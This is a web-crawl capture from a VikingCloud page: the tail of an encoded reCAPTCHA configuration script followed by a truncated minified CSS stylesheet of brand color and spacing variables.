DqmfCnTrDosOGV8KdwqzDolgbImDCmWIbE8KQe8OgawR1KWXCoRARfwLCiwAhw7xVwp7CqcOxScKpwp7CgMO+wo/CvGBDG8KmQG/CsysVw6PCqMKoXWwDXcKnwrYLw68tKXHDgcKzSsKCSE7CuX/Dv8Kdw7l/OWt5UnhEw6JzwrVewo7DhcK0w6PClSrCsQF2c8KDw4d6NxjCoMOLwptMNw5Kwr0MLcKVfhLCrD0zw4TDsAfClEEAVzYnCSfDpSIXwrbDvMOCLTttJcOawopJXcKkw4TCjFd/MkgdFMOvUMKmwovDocOUwowQw5/[base64]/CplBYw4vCsHXCpsKSQsK/M8OhwpIbDMKbWsKLw6kmEsOuw77DrsKFYkEsw5QkDcOuwqYdw4x2wpDCjxrCk1rCoMKVwqXCosOSw4zCpDHCp8KVwrPCk8K4acOme3QMYGJ2KUTDoF0pw7nCj1vCqMKNVFMXesKjCA7DtzvCv37DpsO5PcKeVz7DgcKqeRrCqMOEAsO/bknDrXrCuxvDih9FL8KywrNiwrvCgMKJw5bDn17CoxE1Cyhea2VGAMOwBjBAwpLDvcKFIXwCHMOdcX1KwqTCscKewoVOw5nDuX/Dtj3Cu8KkHWPCllsmFG5cKU0Sw5Qsw4/CiFLCmsOsw7XCiEwOw6TCjnoHw6zCtAM6LCDCqXnDs8KBw500w5zCnsOYw6DDvMK/w6x/ZwQQJcKTFUYow7XCssOoN8OUBsO/R8Opw4/CqXcEO8OzLsOUw7RVwpnCgG/CslHDmMO/w43DmU9OBcOQCH54fhnChcOjw6Q4wozClcOwO1fCoVQtF8O4wqV8w7g0w7ViwqPDmsKGdl7DqsK/wofCgUzCkcKXZsOowrBNwqLDp3TChsKwJMKBGwtHFsKXwo7DmVJVG8K2fsOrwop5ScKpGSw/F8O0cMKGw63Dpjkfbh4vwqrCm8KHagbDssKVw7PDrkXCmHvDjFfCrT02wp/CssKaw4XCswQaFTF8wpN4f8OTwocIwq/Dmw3DlgHDjV5EEALCh8Kvwo7DkcK2VwnDnn/DhGLDu3DDjsKrRMKJUcORwqlMD8Kaw5V+dsKTwo0xb8K1wpJuY3wlc2DDqsO8EwHCqAbDqHXDvSbDvldfLsK7YhYxw5/DpcKyw6lcwq1OOsKiQy/Dl3nCjcKmw5BLRlHDuMODwqp7TsO0wo3DpMKabMOUwpbCpQ5qw4nDqUEgB8OWwr/[base64]/[base64]/DtsK8KsK5PsKUD8OHNDMfw4YiLD7DkXLCkMK8wpXDhsOewpNKMlPDq8OPKFPDmgdLIn58I8KdEsK6f8Krw5nCtxzChcO8w5HDuR0VByUMw4bDr8K5AMOMS8KLw7EowoDCqsKrdMK8wr4mwpHDjRQdQRl+w4fDs3J/\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.vikingcloud.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JdvTqvm8zuInLXGICyEVWw6UllLX9B8MYxwSu0A7arU\\u003d\x22,0,0,null,1,1769157805083,0,0,[178],null,[80,67,11,55],\x22RC-8IuiSZLr-DBuow\x22,null,null,null,null,null,\x220dAFcWeA61dXWQcrbRvFK8_PZ9p7cinsLdGB6yTWWxVEBlo_fzqrG2b6IBqQvfUHgrTb0ug52adHeCZQA5wN1dG5dvthVp_OcKaA\x22,1769240605048]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65b574d3be58c763edfd8dd3-96dcf8d73.min.css
body_size: 40671
content:
:root{--copy-of-viking-cloud---project---white:white;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);--copy-of-viking-cloud---project---grey:#475467;--copy-of-viking-cloud---project---cyan-cobalt:#23569a;--copy-of-viking-cloud---project---cyan-coblat-blue:#23569a;--copy-of-viking-cloud---project---space-cadet:#21294c;--copy-of-viking-cloud---project---dark-navy:#101828;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--copy-of-viking-cloud---project---blue:#0752e5;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750:#1a2f54;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500:#a6145e;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white:#fff;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750:#7b0642;--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250:#edf4fa;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);--copy-of-viking-cloud---project_spacing-sizing---gaps--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500:#66fcf9;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse);--copy-of-viking-cloud---project_spacing-sizing---radius--base:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project---s:1rem;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--copy-of-viking-cloud---project_primitives---opacity--white-80);--copy-of-viking-cloud---project---vertical-margin:6rem;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---bright-green:#00ff8d;--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---dark-green:#044225;--copy-of-viking-cloud---project_spacing-sizing---gaps--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_spacing-sizing---gaps--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--copy-of-viking-cloud---project---m:2rem;--copy-of-viking-cloud---project_primitives---units--2rem:2rem;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-small:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-large:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project---light-green:#c3fde3;--copy-of-viking-cloud---project_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite:#596074;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project---l:3rem;--copy-of-viking-cloud---project---3xs:.25rem;--copy-of-viking-cloud---project---s-m:white;--copy-of-viking-cloud---project---grey-200:#eaecf0;--copy-of-viking-cloud---project---grey-300:#d0d5dd;--copy-of-viking-cloud---project---gray-200:#eaecf0;--white:white;--s-m:1.5rem;--dodger-blue:#0095ff;--grey:#475467;--cyan-cobalt:#23569a;--vertical-margin:6rem;--blue:#0752e5;--space-cadet:#21294c;--light-green:#c3fde3;--dark-green:#044225;--bright-green:#00ff8d;--l:3rem;--m:2rem;--muted-green:#e1fff1;--grey-200:#eaecf0;--grey-300:#d0d5dd;--dark-navy:#101828;--gray-200:#eaecf0;--cyan-coblat-blue:#23569a;--chinese-silver:#cacbd0;--light-green-banner:#c3fde3;--accessible-components-dark-grey:#9b9b9b;--ghost-white:white;--light-blue:#96cae2;--_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--s:1rem;--2xs:.5rem;--dark-gumental:#1b2033;--_primitives---brand-colors--electric-blue--500:#66fcf9;--_text-styles---font-size:var(--_typography---font-sizes--body--base);--_text-styles---line-height:1.6;--_semantic-colors---text-color--color-text-accent:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---surfaces--surfaces--color-bg-surface:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--_primitives---brand-colors--magenta--500);--_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--_primitives---brand-colors--magenta--750);--_primitives---brand-colors--blue--blue-250:#edf4fa;--_semantic-colors---text-color--color-text-body:var(--_primitives---brand-colors--neutrals--deep-graphite);--_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--_primitives---brand-colors--blue--midnight-blue-61);--_spacing-sizing---padding--card-padding:var(--_primitives---units--3rem);--_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---text-color--color-text-inverse:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--_semantic-colors---text-color--color-text-inverse);--_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--_primitives---opacity--white-10);--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--_spacing-sizing---padding--card-padding-small:var(--_primitives---units--1-5rem);--_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--_primitives---opacity--white-80);--_primitives---brand-colors--neutrals--white:#fff;--_spacing-sizing---gaps--xlarge:var(--_primitives---units--3rem);--_spacing-sizing---radius--base:var(--_primitives---units--5rem);--_spacing-sizing---gaps--2xlarge:var(--_primitives---units--4rem);--_spacing-sizing---padding--regular:var(--_primitives---units--1rem);--_primitives---units--2rem:2rem;--_spacing-sizing---gaps--small:var(--_primitives---units--5rem);--_spacing-sizing---gaps--regular:var(--_primitives---units--1rem);--_spacing-sizing---padding--card-padding-xlarge:var(--_primitives---units--5rem-2);--_spacing-sizing---padding--large:var(--_primitives---units--2rem);--_primitives---brand-colors--blue--blue-750:#1a2f54;--_spacing-sizing---gaps--large:var(--_primitives---units--2rem);--_spacing-sizing---padding--card-padding-large:var(--_primitives---units--4rem);--_primitives---brand-colors--neutrals--soft-graphite:#596074;--_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--copy-of-viking-cloud---project_primitives---opacity--white-10);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--copy-of-viking-cloud---project---ghost-white:white;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-xlarge:var(--copy-of-viking-cloud---project_primitives---units--5rem-2);--_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project---muted-green:#e1fff1;--copy-of-viking-cloud---project---dodger-blue:#0095ff;--copy-of-viking-cloud---project---light-blue:#96cae2;--copy-of-viking-cloud---project---dark-gumental:#1b2033;--copy-of-viking-cloud---project---accessible-components-dark-grey:#9b9b9b;--accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---chinese-silver:#cacbd0;--sky-blue:#a4e2ff;--copy-of-viking-cloud---project---sky-blue:#a4e2ff;--copy-of-viking-cloud---project---light-green-banner:#c3fde3;--lavendar:#e2e7f0;--copy-of-viking-cloud---project---lavendar:#e2e7f0;--horizontal-margin:6rem;--copy-of-viking-cloud---project---horizontal-margin:6rem;--3xs:.25rem;--copy-of-viking-cloud---project---2xs:.5rem;--xs:.75rem;--copy-of-viking-cloud---project---xs:.75rem;--xl:4rem;--copy-of-viking-cloud---project---xl:4rem;--2xl:6rem;--copy-of-viking-cloud---project---2xl:6rem;--3xl:8rem;--copy-of-viking-cloud---project---3xl:8rem;--_semantic-colors---color-border:var(--_primitives---brand-colors--neutrals--soft-graphite);--copy-of-viking-cloud---project_semantic-colors---color-border:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite);--_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--_primitives---brand-colors--electric-blue--750:#00d9d4;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--750:#00d9d4;--_primitives---brand-colors--electric-blue--250:#9dfdff;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--250:#9dfdff;--_primitives---brand-colors--logos--wordmark-navy:#21294c;--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy:#21294c;--_primitives---brand-colors--logos--cobalt:#23569a;--copy-of-viking-cloud---project_primitives---brand-colors--logos--cobalt:#23569a;--_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--copy-of-viking-cloud---project_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--_primitives---brand-colors--magenta--500:#a6145e;--_primitives---brand-colors--magenta--250:#f9a3bc;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--250:#f9a3bc;--_primitives---brand-colors--magenta--750:#7b0642;--_primitives---brand-colors--neutrals--graphite:#40485d;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite:#40485d;--_primitives---brand-colors--utility--steam:#fdebec;--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam:#fdebec;--_primitives---brand-colors--utility--red:#c8332e;--copy-of-viking-cloud---project_primitives---brand-colors--utility--red:#c8332e;--_primitives---brand-colors--utility--green:#238052;--copy-of-viking-cloud---project_primitives---brand-colors--utility--green:#238052;--_primitives---brand-colors--utility--yellow:#e79b41;--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow:#e79b41;--_primitives---brand-colors--utility--mint:#e6f8ee;--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint:#e6f8ee;--_primitives---brand-colors--utility--jasmine:#fff4e5;--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine:#fff4e5;--_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-default);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default);--_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--primary--color-border-primary-default:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-default);--_semantic-colors---buttons--primary--color-border-primary-hover:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--_primitives---brand-colors--blue--midnight-blue-60);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-default);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--_typography---font-sizes--body--medium:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--body--medium:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--body--xsmall:var(--_primitives---units--75rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xsmall:var(--copy-of-viking-cloud---project_primitives---units--75rem);--_typography---font-sizes--body--large:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--large:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--body--base:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--body--base:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--body--display:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--display:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--body--2xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--body--small:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--small:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--body--xlarge:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge:var(--copy-of-viking-cloud---project_p